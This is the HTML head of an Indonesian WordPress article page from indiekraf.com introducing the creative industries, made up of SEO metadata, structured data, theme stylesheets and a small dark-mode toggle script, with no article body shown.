

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/digital-creative-industries-landscape-introduction/
body_size: 20723
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Pengenalan Tentang Industri Kreatif – Bagian 1 | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="indiekraf"/>
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<meta name="keywords" content="digital,industri,kreatif,startup,digital kreatif,industri kreatif,opini kreatif" />
<link rel="canonical" href="https://indiekraf.com/digital-creative-industries-landscape-introduction/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<meta property="og:locale" content="id_ID" />
<meta property="og:site_name" content="indiekraf.com | Media online industri ekonomi kreatif Indonesia" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pengenalan Tentang Industri Kreatif – Bagian 1 | indiekraf.com" />
<meta property="og:url" content="https://indiekraf.com/digital-creative-industries-landscape-introduction/" />
<meta property="og:image" content="https://indiekraf.com/wp-content/uploads/2018/05/Screen-Shot-2018-05-10-at-2.05.54-PM.png" />
<meta property="og:image:secure_url" content="https://indiekraf.com/wp-content/uploads/2018/05/Screen-Shot-2018-05-10-at-2.05.54-PM.png" />
<meta property="og:image:width" content="1069" />
<meta property="og:image:height" content="800" />
<meta property="article:published_time" content="2018-05-10T07:08:22+00:00" />
<meta property="article:modified_time" content="2018-05-17T14:23:08+00:00" />
<meta property="article:publisher" content="https://facebook.com/indiekraf" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@indiekraf" />
<meta name="twitter:title" content="Pengenalan Tentang Industri Kreatif – Bagian 1 | indiekraf.com" />
<meta name="twitter:creator" content="@indiekraf" />
<meta name="twitter:image" content="https://indiekraf.com/wp-content/uploads/2018/05/Screen-Shot-2018-05-10-at-2.05.54-PM.png" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/#article","name":"Pengenalan Tentang Industri Kreatif \u2013 Bagian 1 | indiekraf.com","headline":"Pengenalan Tentang Industri Kreatif &#8211; Bagian 1","author":{"@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author"},"publisher":{"@id":"https:\/\/indiekraf.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2018\/05\/Screen-Shot-2018-05-10-at-2.05.54-PM.png?fit=1069%2C800&ssl=1","width":1069,"height":800},"datePublished":"2018-05-10T14:08:22+07:00","dateModified":"2018-05-17T21:23:08+07:00","inLanguage":"id-ID","mainEntityOfPage":{"@id":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/#webpage"},"isPartOf":{"@id":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/#webpage"},"articleSection":"Digital Kreatif, Industri Kreatif, Opini Kreatif, digital, industri, kreatif, startup"},{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/digital-kreatif\/#listItem","name":"Digital Kreatif"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/digital-kreatif\/#listItem","position":2,"name":"Digital Kreatif","item":"https:\/\/indiekraf.com\/category\/digital-kreatif\/","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/#listItem","name":"Pengenalan Tentang Industri Kreatif &#8211; Bagian 1"},"previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/#listItem","position":3,"name":"Pengenalan Tentang Industri Kreatif &#8211; Bagian 1","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/digital-kreatif\/#listItem","name":"Digital Kreatif"}}]},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"Person","@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author","url":"https:\/\/indiekraf.com\/author\/indiekraf\/","name":"indiekraf","image":{"@type":"ImageObject","@id":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ffbea5035f908819de39daf14bd6fa8214a8860876f70b1aae386a37676aa966?s=96&d=mm&r=g","width":96,"height":96,"caption":"indiekraf"}},{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/#webpage","url":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/","name":"Pengenalan Tentang Industri Kreatif \u2013 Bagian 1 | indiekraf.com","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/#breadcrumblist"},"author":{"@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author"},"creator":{"@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2018\/05\/Screen-Shot-2018-05-10-at-2.05.54-PM.png?fit=1069%2C800&ssl=1","@id":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/#mainImage","width":1069,"height":800},"primaryImageOfPage":{"@id":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/#mainImage"},"datePublished":"2018-05-10T14:08:22+07:00","dateModified":"2018-05-17T21:23:08+07:00"},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Pengenalan Tentang Industri Kreatif &#8211; Bagian 1 Umpan Komentar" href="https://indiekraf.com/digital-creative-industries-landscape-introduction/feed/" />
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fdigital-creative-industries-landscape-introduction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fdigital-creative-industries-landscape-introduction%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/80xwj.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/q4yvzc3p/80xww.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/7nfioex5/80xww.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #4CAF50;--dark-brand-color: #1a7d1e;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 76,175,80,0.7);}:root:root{--brand-color: #4CAF50;--dark-brand-color: #1a7d1e;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 76,175,80,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/80xwx.js' type="text/javascript"></script>
